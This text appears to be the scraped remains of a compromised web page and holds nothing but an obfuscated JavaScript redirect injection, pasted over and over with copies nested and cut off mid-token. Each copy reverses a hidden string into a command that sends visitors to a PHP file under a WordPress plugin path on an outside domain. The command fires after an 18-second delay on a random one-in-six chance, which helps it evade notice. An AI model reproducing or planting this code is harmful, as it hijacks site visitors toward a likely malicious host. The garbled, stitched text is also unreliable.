18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof 